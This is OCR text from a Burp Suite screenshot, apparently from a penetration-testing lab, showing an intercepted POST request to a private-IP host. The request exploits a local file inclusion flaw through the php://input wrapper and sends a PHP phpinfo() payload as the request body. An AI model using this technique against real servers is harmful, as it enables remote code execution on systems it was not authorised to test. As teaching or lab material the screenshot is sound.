 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Dec
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.27.129:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /lfi.php?file=php://input HTTP/1.1
2 Host: 192.168.27.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 16
11
12 <?php phpinfo();?>